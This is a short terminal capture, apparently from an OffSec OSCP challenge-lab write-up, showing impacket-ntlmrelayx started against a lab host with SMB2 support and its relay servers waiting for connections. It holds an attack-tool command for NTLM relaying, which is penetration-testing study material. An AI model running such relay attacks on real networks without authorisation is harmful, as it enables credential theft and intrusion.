 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/10_Laser]
└─$ impacket-ntlmrelayx -t 192.168.159.174 -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections